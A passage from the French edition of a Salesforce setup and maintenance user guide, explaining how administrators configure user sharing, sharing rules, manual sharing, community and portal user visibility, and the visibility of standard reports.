- [Contrôle des personnes que les utilisateurs de communauté ou de portail peuvent afficher](#page-664-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Partage manuel, portails et communautés disponibles avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-659-0"></span>Compréhension du partage d'utilisateur

Définissez les paramètres par défaut de l'organisation pour les enregistrements utilisateur internes et externes. Ensuite étendez l'accès à l'aide de règles de partage basées sur l'appartenance à des groupes publics, des rôles ou des territoires, ou utilisez le partage manuel pour partager des enregistrements utilisateur individuels avec d'autres utilisateurs ou groupes.

Lorsque vous activez le partage d'utilisateur, les utilisateurs peuvent afficher les autres utilisateurs dans la recherche, les vues de liste, etc., uniquement s'ils disposent de l'accès Lire sur les autres utilisateurs.

Avant de mettre en oeuvre le partage utilisateur, lisez les considérations ci-dessous.

#### **Afficher tous les utilisateurs**

Cette autorisation peut être attribuée à des utilisateurs qui ont besoin d'un accès en lecture sur tous les utilisateurs, quels que soient les paramètres de partage. Si vous avez déjà l'autorisation « Gérer les utilisateurs », l'autorisation « Afficher tous les utilisateurs » vous est automatiquement accordée.

#### **Paramètres par défaut à l'échelle de l'organisation pour des enregistrements utilisateur**

Ce paramètre est défini par défaut sur Privé pour les utilisateurs externes et sur Accès public en

lecture seule pour les utilisateurs internes. Lorsque l'accès par défaut est défini sur Privé les utilisateurs peuvent afficher et modifier uniquement leur propre enregistrement utilisateur. Les utilisateurs qui ont des subordonnés dans la hiérarchie des rôles gardent accès en lecture aux enregistrements utilisateur de ces subordonnés.

#### **Règles de partage d'utilisateur**

Les [considérations générales sur les règles de partage](#page-657-0) s'appliquent aux règles de partage d'utilisateur. Les règles de partage d'utilisateur sont basées sur l'appartenance à un groupe public, un rôle ou un territoire. Chaque règle partage les membres d'un groupe source avec les membres d'un groupe cible. Avant de créer vos règles de partage, vous devez créer les groupes publics, rôles ou territoires appropriés. Les utilisateurs héritent d'un accès identique à celui des utilisateurs de niveau inférieur dans la hiérarchie des rôles.

#### **Partage manuel pour des enregistrements utilisateur**

Le partage manuel peut accorder un accès en lecture ou en modification sur un utilisateur individuel, mais uniquement si l'accès est supérieur à l'accès par défaut de l'utilisateur cible. Les utilisateurs héritent d'un accès identique à celui des utilisateurs de niveau inférieur dans la hiérarchie des rôles. Le partage géré Apex n'est pas pris en charge.

#### **Partage d'utilisateur pour des utilisateurs externes**

Les utilisateurs qui disposent de l'autorisation « Gérer les utilisateurs externes » ont accès aux enregistrements d'utilisateurs externes pour la Gestion des relations partenaires, le Service client et aux utilisateurs du portail Libre-service client, quels que soient les règles de partage ou les paramètres par défaut à l'échelle de l'organisation des enregistrements utilisateur. L'autorisation « Gérer les utilisateurs externes » n'accorde pas l'accès aux invités ni aux utilisateurs externes de Chatter.

#### **Compatibilité du partage d'utilisateur**

Lorsque le paramètre par défaut à l'échelle de l'organisation pour l'objet utilisateur est défini sur Privé, le partage d'utilisateur ne prend pas totalement en charge ces fonctionnalités.

- **•** Chatter Messenger n'est pas disponible pour les utilisateurs externes. Il est disponible pour les utilisateurs internes lorsque les paramètres de l'organisation pour l'objet utilisateur sont définis sur Accès public en lecture seule.
- **•** Prévisions personnalisables : les utilisateurs qui disposent de l'autorisation « Afficher toutes les prévisions » peuvent afficher les utilisateurs auxquels ils n'ont pas accès.
- **•** Salesforce CRM Content : un utilisateur autoriser à créer des bibliothèques peut afficher les utilisateurs auxquels il n'a pas accès lors de l'ajout de membres à la bibliothèque.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Partage manuel disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 655 **Salesforce**

**•** Types de rapport standard : certains rapports basés sur des types standard présentent des données d'utilisateur auxquelles d'autres utilisateurs n'ont pas accès. Pour plus d'informations, reportez-vous à [Contrôle de la visibilité des rapports standard](#page-666-0).

CONSULTER ÉGALEMENT :

[Partage utilisateur](#page-658-0)

## <span id="page-660-0"></span>Définition des paramètres de partage par défaut de l'organisation pour les enregistrements utilisateur

Définissez les paramètres par défaut de partage à l'échelle de l'organisation pour l'objet utilisateur avant d'ouvrir l'accès.

Pour des enregistrements utilisateur, vous pouvez définir le paramètre de partage à l'échelle de l'organisation sur Privé ou sur Accès public en lecture seule. Le paramètre par défaut doit être défini sur Privé si un utilisateur au moins ne doit pas pouvoir afficher un enregistrement.

Supposons que votre organisation comprenne des utilisateurs internes (des employés et des agents commerciaux) et des utilisateurs externes (des clients et des utilisateurs du portail) sous différents comptes d'agents commerciaux ou de portail, avec les exigences suivantes :

- **•** Les employés ne peuvent afficher personne.
- **•** Les agents commerciaux peuvent afficher les employés, les autres agents et leur propre enregistrement utilisateur client uniquement.
- **•** Les clients peuvent afficher les autres clients uniquement s'il se situent sous le même compte agent ou portail.

Pour satisfaire à ces exigences, définissez l'accès externe par défaut sur Privé et étendez l'accès en utilisant des règles de partage, le partage manuel ou des autorisations utilisateur.

Lors de l'activation initiale de la fonctionnalité, le paramètre d'accès par défaut est Privé pour les utilisateurs externes. Le paramètre par défaut pour les utilisateurs internes est Accès public en lecture seule. Pour modifier les paramètres par défaut à l'échelle de l'organisation de l'accès externe à l'objet utilisateur :

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Cliquez sur **Modifier** dans la zone des paramètres par défaut à l'échelle de l'organisation.
- **3.** Sélectionnez l'accès interne et externe par défaut que vous souhaitez utiliser les enregistrements utilisateur. L'accès externe par défaut doit être plus restrictif ou égal à l'accès interne par défaut.
- **4.** Cliquer sur **Enregistrer**.

Les utilisateurs ont un accès en lecture sur les utilisateurs de niveau inférieur dans la hiérarchie des rôles et un accès complet à leur propre enregistrement utilisateur.

### CONSULTER ÉGALEMENT :

[Présentation des paramètres par défaut externes à l'échelle d'une organisation](#page-614-0) [Contrôle des personnes que les utilisateurs de communauté ou de portail peuvent afficher](#page-664-0) [Partage utilisateur](#page-658-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour définir l'accès au partage par défaut :

## <span id="page-661-0"></span>Création de règles de partage d'utilisateur

Partagez les membres d'un groupe avec les membres d'un autre groupe, ou partagez des utilisateurs en fonction de critères.

Les règles de partage d'utilisateur peuvent être basées sur l'appartenance à des groupes publics, à des rôles ou à des territoires, ou sur d'autres critères tels que le Service et le Titre. Par défaut, vous pouvez définir jusqu'à 300 règles de partage d'utilisateur, comprenant jusqu'à 50 règles de partage basées sur des critères. Pour plus d'informations sur l'augmentation de ces limites, contactez Salesforce.

Les règles de partage d'utilisateur basées sur l'appartenance permettent de partager les enregistrements d'utilisateurs membres d'un groupe avec les membres d'un autre groupe. Avant de pouvoir créer une règle de partage d'utilisateur basée sur l'appartenance, vous devez confirmer que les groupes appropriés ont été créés.

Les utilisateurs héritent d'un accès identique à celui des utilisateurs de niveau inférieur dans la hiérarchie des rôles.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage d'utilisateur, cliquez sur **Nouveau**.
- **3.** Saisissez le **Nom de l'étiquette**, puis cliquez sur le champ **Nom de la règle** pour le renseigner automatiquement.
- **4.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **5.** Sélectionnez un type de règle.
- **6.** Selon le type de règle sélectionné, procédez comme suit :
	- **a.** Basé sur l'appartenance au groupe : les utilisateurs qui sont membres d'un groupe peuvent être partagés avec les membres d'un autre groupe. Dans le champ Les utilisateurs membres de, sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 groupes, rôles ou territoires).
	- **b.** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.
- **7.** Dans la ligne Partager avec, spécifiez le groupe qui doit avoir accès aux enregistrements utilisateur : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **8.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour créer des règles de partage :

#### CONSULTER ÉGALEMENT :

[Modification des règles de partage d'utilisateur](#page-662-0) [Catégories de règles de partage](#page-634-0) [Partage utilisateur](#page-658-0)

## <span id="page-662-0"></span>Modification des règles de partage d'utilisateur

Pour des règles de partage d'utilisateurs basées sur l'appartenance à des groupes, des rôles ou des territoires, vous pouvez modifier uniquement les paramètres d'accès. Pour les règles de partage d'utilisateur basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage d'utilisateur, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur une appartenance à un groupe, passez à l'étape suivante. Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.
- **5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs. Le niveau **Accès de l'utilisateur** s'applique aux utilisateurs qui sont membres des groupes partagés.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour modifier des règles de partage :

**•** Gérer le partage

#### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT : [Partage utilisateur](#page-658-0)

## <span id="page-663-0"></span>Partage d'enregistrements utilisateur

Votre administrateur définit le modèle de partage et les niveaux d'accès par défaut de votre organisation pour les enregistrements utilisateurs. Si l'accès par défaut de l'organisation est défini sur Privé ou sur Public en lecture seule, vous pouvez étendre les privilèges de partage de votre propre enregistrement utilisateur. Cependant, vous ne pouvez pas définir un accès inférieur aux niveaux d'accès par défaut de votre organisation.

Vous pouvez partager des enregistrements d'utilisateurs externes, tels que des utilisateurs de communauté externe et des utilisateurs de portail client ou de portail partenaire. Vous pouvez également partager un enregistrement d'utilisateur interne avec un utilisateur externe. Pour afficher et gérer les détails de partage, cliquez sur **Partage** dans la page de détail de l'utilisateur. Cette page répertorie les utilisateurs, les groupes, les rôles et les territoires qui possèdent un accès en partage à l'enregistrement utilisateur. Dans cette page, vous pouvez exécuter les tâches ci-dessous.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** [Accorder l'accès](#page-664-1) à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires en cliquant sur **Ajouter**. Cette méthode d'octroi de l'accès est également appelée partage manuel de vos enregistrements utilisateur.
- **•** Modifier ou supprimer le partage manuel en cliquant sur **Modifier** ou sur **Suppr** en regard la règle.

Un administrateur peut [désactiver ou activer le partage manuel d'enregistrements utilisateur](#page-667-0) pour tous les utilisateurs.

### CONSULTER ÉGALEMENT :

[Partage utilisateur](#page-658-0)

[Différences entre le partage utilisateur avec le partage manuel et les ensembles de partage](#page-670-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des enregistrements utilisateurs :

**•** Lire sur les enregistrements utilisateurs

## <span id="page-664-1"></span>Octroi de l'accès aux enregistrements utilisateur

Vous pouvez accorder manuellement l'accès à vos enregistrements utilisateur pour permettre à d'autres utilisateurs d'y accéder. Les utilisateurs héritent d'autorisations d'accès identiques à celles des utilisateurs de niveau inférieur dans la hiérarchie des rôles. L'octroi de l'accès aux enregistrements utilisateur rend la page de détail de l'utilisateur visible pour les autres personnes. L'utilisateur est également visible dans les références, les vues de liste, la recherche, etc.

Vous pouvez partager vos enregistrements utilisateur manuellement si les autres utilisateurs n'y ont pas accès via les paramètres par défaut, les règles de partage ou la hiérarchie de rôles de l'organisation. Pour obtenir l'accès via plusieurs méthodes, le niveau d'accès le plus élevé est maintenu. Les utilisateurs du portail haut volume peuvent être partagés avec d'autres utilisateurs à l'aide de partages manuels, mais pas dans des règles de partage.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**. Cliquez sur le nom de l'utilisateur que vous souhaitez partager.
- **2.** Dans la page Détails de l'utilisateur, cliquez sur **Partage**.
- **3.** Cliquez sur **Ajouter**.
- **4.** Dans la liste déroulante, sélectionnez le groupe, l'utilisateur, le rôle ou le territoire avec lequel partager.
- **5.** Choisissez les utilisateurs qui ont accès en les ajoutant à la liste Partager avec.
- **6.** Sélectionnez le niveau d'accès pour l'enregistrement que vous partagez.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour accorder l'accès à votre propre enregistrement utilisateur :

**•** Lire sur l'utilisateur avec lequel vous partagez

Les valeurs possibles sont Lecture/Écriture ou Lecture seule, selon les paramètres par défaut de votre organisation pour les utilisateurs. Vous pouvez uniquement accorder un niveau d'accès supérieur au paramètre par défaut de votre organisation.

- <span id="page-664-0"></span>**7.** Cliquez sur **Enregistrer**.
- **8.** Pour modifier l'accès aux enregistrements, dans la page Détails du partage de l'utilisateur, cliquez sur **Modifier** ou **Suppr**.

## Contrôle des personnes que les utilisateurs de communauté ou de portail peuvent afficher

Si votre organisation a activé une communauté et lui a provisionné des licences de portail, le partage utilisateur est automatiquement activé. Lorsque le partage utilisateur est activé, vous pouvez sélectionner quels autres utilisateurs de la communauté peuvent afficher par défaut. Si votre organisation possède des portails client ou partenaire, vous pouvez également sélectionner un paramètre par défaut pour eux. Les utilisateurs qui peuvent s'afficher réciproquement peuvent interagir dans toutes les communautés ou tous les portails de votre organisation. Par exemple, si vous souhaitez une communauté plus privée, vous pouvez désactiver la case **Visibilité d'utilisateur de communauté** et utiliser d'autres fonctionnalités de partage, telles que des règles de partage, des partages manuels ou un accès au portail.

Pour les communautés et les portails, vous pouvez sélectionner des paramètres par défaut différents.

#### **Communautés**

Le paramètre par défaut initial permet aux utilisateurs d'une communauté d'être visibles par tous les autres utilisateurs internes et externes dans les communautés dont ils sont membres. Vous pouvez modifier le paramètre par défaut pour rendre les utilisateurs externes de communautés visibles uniquement par eux-mêmes et par leurs supérieurs dans la hiérarchie des rôles. Le paramètre fournit l'accès en lecture seule et s'applique à toutes les communautés de votre organisation.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour configurer la visibilité d'un utilisateur de communauté ou de portail

**•** Gérer le partage

:

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 660 **Salesforce**

La visibilité des utilisateurs définie par la préférence **Visibilité d'utilisateur de communauté** n'est pas héritée via la hiérarchie des rôles. Si un responsable dans la hiérarchie des rôles n'est pas membre d'une communauté, mais que ses subordonnés sont membres, le responsable n'obtient pas l'accès aux autres membres de la communauté.

### **Portails**

Le paramètre par défaut initial permet aux utilisateurs d'un portail d'être visibles par les autres utilisateurs de portail dans le même compte. Vous pouvez modifier le paramètre par défaut pour rendre les utilisateurs de portails visibles uniquement par eux-mêmes et par leurs supérieurs dans la hiérarchie des rôles. Le paramètre fournit l'accès en lecture seule et s'applique à tous les portails de votre organisation.

Remarque: Les utilisateurs de portail partenaire ont également accès à leur responsable de canal.  $\blacksquare$ 

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Cliquez sur **Modifier** dans la zone des paramètres par défaut à l'échelle de l'organisation.
- **3.** Désactivez la case **Visibilité d'utilisateur de portail** pour rendre les utilisateurs visibles uniquement par eux-mêmes et par leurs supérieurs. Vous pouvez également activer la case pour rendre les utilisateurs visibles par tous les autres utilisateurs du portail dans le même compte.
- **4.** Pour **Visibilité d'utilisateur de communauté**, désactivez la case pour rendre les utilisateurs visibles uniquement par eux-mêmes et par leurs supérieurs. Activez la case pour rendre les utilisateurs de communauté visibles par tous les autres utilisateurs dans leurs communautés.

Remarque: Cette option est affichée uniquement si Salesforce Communities est activée.

### **5.** Cliquez sur **Enregistrer**.

La sélection de l'une de ces options permet de remplacer rapidement le paramètre par défaut de l'organisation de Privé pour l'accès externe à l'objet Utilisateur pour les utilisateurs de communauté ou de portail.

Une fois ces paramètres par défaut définis, vous pouvez augmenter l'accès aux utilisateurs de façon sélective.

### CONSULTER ÉGALEMENT :

[Définition des paramètres de partage par défaut de l'organisation pour les enregistrements utilisateur](#page-660-0) [Création de règles de partage d'utilisateur](#page-661-0) [Contrôle de la visibilité des rapports standard](#page-666-0)

[Partage utilisateur](#page-658-0)

## <span id="page-666-0"></span>Contrôle de la visibilité des rapports standard

Affichez ou masquez les rapports standard qui peuvent présenter des données d'utilisateurs auxquels d'autres utilisateurs n'ont pas accès.

Vous pouvez contrôler si des utilisateurs peuvent afficher des rapports de type standard pouvant exposer des données d'utilisateurs auxquels ils n'ont pas accès. Lors de l'activation initiale du partage utilisateur, tous les rapports qui contiennent des données d'utilisateurs auxquels les autres utilisateurs n'ont pas accès sont masqués.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Cliquez sur **Modifier** dans la zone des paramètres par défaut à l'échelle de l'organisation.
- **3.** Sélectionnez la case **Visibilité des rapports standard** pour autoriser les utilisateurs à afficher des rapports de type standard qui peuvent présenter des données d'utilisateurs auxquels ils n'ont pas accès. Alternativement, pour masquer ces rapports, désactivez cette case.
- **4.** Cliquez sur **Enregistrer**.

Si le paramètre par défaut à l'échelle de l'organisation pour l'objet utilisateur est Privé et que la case Visibilité des rapports standard est sélectionnée, un utilisateur en lecture peut afficher uniquement les noms des utilisateurs auxquels il n'a pas accès dans le rapport. Les détails tels que le nom d'utilisateur et l'e-mail sont masqués. Lorsque vous désactivez la case **Visibilité des rapports standard**, les utilisateurs qui disposent de l'autorisation « Afficher tous les utilisateurs » peuvent toutefois afficher tous les rapports basés sur des types standard. Tous les utilisateurs peuvent

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir la visibilité des rapports standard :

**•** Gérer le partage

également afficher ces rapports si les paramètres par défaut à l'échelle de l'organisation pour l'objet utilisateur est Accès public en lecture seule.

Important: Lorsque le partage d'analyse est actif, tous les utilisateurs de l'organisation obtiennent un accès Visualiseur aux dossiers de rapports et de tableaux de bord qui sont partagés avec eux. Les utilisateurs désignés comme responsable ou éditeur d'un dossier, et les utilisateurs qui ont des autorisations administratives supplémentaires peuvent avoir un accès supérieur. L'accès de chaque utilisateur à un dossier dépend de la combinaison de l'accès au dossier et des autorisations utilisateur. Pour pouvoir masquer les dossiers de rapports standard en cas de nécessité, retirez le partage des dossiers pour tous les utilisateurs. Désélectionnez ensuite les cases **Afficher des tableaux de bord dans des dossiers publics** et **Afficher des rapports dans des dossiers publics** dans les profils des utilisateurs.

CONSULTER ÉGALEMENT :

[Partage utilisateur](#page-658-0)

[Prise en charge de types de rapport pour le partage utilisateur](#page-668-1)

## <span id="page-667-0"></span>Contrôle du partage manuel pour les enregistrements utilisateur

Autorisez ou empêchez les utilisateurs de partager leurs propres enregistrements avec d'autres utilisateurs au sein de l'organisation.

Vous pouvez contrôler l'affichage du bouton **Partage** dans les pages de détail utilisateur. Ce bouton permet à un utilisateur d'accorder à d'autres l'accès à son propre enregistrement utilisateur. Vous pouvez masquer ou afficher ce bouton pour tous les utilisateurs en procédant comme suit :

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Cliquez sur **Modifier** dans la zone des paramètres par défaut à l'échelle de l'organisation.
- **3.** Sélectionnez la case **Partage d'enregistrement utilisateur manuel** pour afficher le bouton **Partage** dans les pages de détail utilisateur, qui permet aux utilisateurs de partager leurs propres enregistrements avec d'autres utilisateurs. Vous pouvez également désactiver la case afin de masquer le bouton, ce qui empêche les utilisateurs de partager leurs propres enregistrements avec d'autres utilisateurs.
- **4.** Cliquez sur **Enregistrer**.

Lorsque les paramètres utilisateur par défaut de l'organisation sont définis sur Accès public en lecture seule, les utilisateurs ont accès en lecture aux enregistrements de tous les autres d'utilisateurs, ils peuvent afficher ces utilisateurs dans la recherche et dans les vues de liste, et ils peuvent interagir avec ces utilisateurs dans Chatter et dans des communautés.

Exemple: Par exemple, un utilisateur partenaire souhaite collaborer avec des représentants dans des communautés. Si vous désactivez la case Visibilité d'utilisateur de la communauté, dans la page Paramètres de partage, les utilisateurs de communauté peuvent être affichés uniquement par eux-mêmes et leurs supérieurs dans la hiérarchie des rôles. Vous pouvez utiliser le partage manuel pour accorder à un utilisateur partenaire l'accès en lecture à un commercial, à l'aide du bouton **Partage** dans la page de détail utilisateur du commercial. Cet accès permet aux deux parties d'interagir et de collaborer dans des communautés.

### CONSULTER ÉGALEMENT :

[Contrôle des personnes que les utilisateurs de communauté ou de portail peuvent afficher](#page-664-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

:

Pour activer ou désactiver le partage manuel d'enregistrements utilisateur

**•** Gérer les utilisateurs

## <span id="page-668-0"></span>Restauration des paramètres par défaut de visibilité des utilisateurs

Le partage d'utilisateurs permet de contrôler qui voit qui dans l'organisation. Vous pouvez restaurer vos paramètres par défaut si vous avez déjà utilisé le partage d'utilisateurs.

Pour restaurer les paramètres par défaut de visibilité des utilisateurs :

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Définissez les paramètres par défaut de l'organisation sur Accès public en lecture seule pour l'accès interne et sur Privé pour l'accès externe.
- **3.** Activez l'accès utilisateur aux comptes du portail.

Dans la page Paramètres de partage, sélectionnez la case **Visibilité d'utilisateur du portail**. Cette option permet aux utilisateurs du portail client d'afficher les autres utilisateurs sous le même compte de portail. De plus, les utilisateurs du portail partenaire peuvent afficher le propriétaire du compte du portail.

**4.** Activez l'accès des membres de la communauté.

Dans la page Paramètres de partage, sélectionnez la case **Visibilité d'utilisateur de communauté**. Cette option active l'affichage des membres de communauté par tous les autres utilisateurs dans leur communauté.

**5.** Retirez les règles de partage d'utilisateur.

Dans la page Paramètres de partage, cliquez sur **Suppr** en regard de toutes les règles de partage d'utilisateur.

**6.** Retrait de l'accès HVPU pour les enregistrements d'utilisateurs.

Dans la page Configuration du portail client, cliquez sur **Suppr** en regard de tous les ensembles de partages disponibles pour les HVPU.

Une fois les paramètres par défaut de visibilité d'utilisateur restaurés, tous les utilisateurs internes sont mutuellement visibles, les utilisateurs sous le même compte de portail sont mutuellement visibles et les membres de la même communauté sont mutuellement visibles.

### <span id="page-668-1"></span>CONSULTER ÉGALEMENT :

[Contrôle des personnes que les utilisateurs de communauté ou de portail peuvent afficher](#page-664-0) [Partage utilisateur](#page-658-0)

## Prise en charge de types de rapport pour le partage utilisateur

Les rapports basés sur des types de rapport standard peuvent exposer des données d'utilisateurs auxquels un utilisateur n'a pas accès.

Les types de rapport suivants peuvent exposer des données d'utilisateurs auxquels un utilisateur n'a pas accès.

- **•** Comptes
- **•** Propriétaires du compte
- **•** Comptes avec des actifs
- **•** Comptes avec des objets personnalisés
- **•** Comptes avec des partenaires
- **•** Utilisation de l'API

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Portails et communautés disponibles avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour restaurer les paramètres par défaut de visibilité des utilisateurs :

**•** Gérer le partage

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 664 **Salesforce**

- **•** Campagnes avec des opportunités
- **•** Prévisions personnalisables : Historique des prévisions
- **•** Prévisions personnalisables : Prévisions d'opportunité
- **•** Opportunité d'objet personnalisé avec un rapport sur les devis
- **•** Événements avec des invités
- **•** Opportunité
- **•** Historique de champ d'opportunité
- **•** Historique d'opportunité
- **•** Tendances d'opportunité
- **•** Opportunités et connexions
- **•** Opportunités avec des concurrents
- **•** Opportunités avec des rôles de contact
- **•** Opportunités avec des rôles de contact et des produits
- **•** Opportunités avec des objets personnalisés
- **•** Opportunités avec des partenaires
- **•** Opportunités avec des produits
- **•** Opportunités avec des produits et des planifications
- **•** Opportunités avec des devis et des documents de devis
- **•** Opportunités avec des devis et des éléments de ligne de devis
- **•** Opportunités avec des équipes de vente
- **•** Opportunités avec des équipes de vente et des produits
- **•** Opportunités partagées
- **•** Opportunités partagées avec des produits
- **•** Opportunités partagées avec des produits et des planifications

Par défaut, ces rapports sont accessibles uniquement pour les utilisateurs qui possèdent l'accès approprié. Vous pouvez toutefois modifier ce paramètre afin de permettre aux utilisateurs sans accès approprié d'afficher ces rapports.

De plus, certains rapports peuvent afficher le rôle d'un utilisateur. Lorsqu'un utilisateur peut afficher un enregistrement, alors qu'il n'a pas accès au propriétaire de l'enregistrement, il peut consulter le rôle du propriétaire dans ces rapports.

CONSULTER ÉGALEMENT :

[Contrôle de la visibilité des rapports standard](#page-666-0) [Partage utilisateur](#page-658-0)

## <span id="page-670-0"></span>Différences entre le partage utilisateur avec le partage manuel et les ensembles de partage

Le partage manuel et les ensembles de partage fournissent un accès à différents groupes d'utilisateurs.

Vous pouvez contrôler qui voit qui dans l'organisation, y compris les utilisateurs internes et externes, si votre organisation a le Partage utilisateur activé. Le partage manuel et les ensembles de partage fournissent un accès supplémentaire qui dépasse les paramètres par défaut et les règles de partage de l'organisation. Les utilisateurs externes, notamment les utilisateurs de portail ou de communauté haut volume (HVPU), n'ont aucun rôle et ne peuvent pas être utilisés dans des règles de partage.

Exemple: Accordez l'accès à des utilisateurs internes, et non HVPU, en créant un partage manuel à l'aide du bouton Partage de la page de détail de ces utilisateurs. Accordez à des utilisateurs HVPU l'accès à d'autres utilisateurs en créant un ensemble de partage pour vos portails ou communautés.

Le tableau ci-dessous indique quand utiliser le partage manuel et les ensembles de partage.

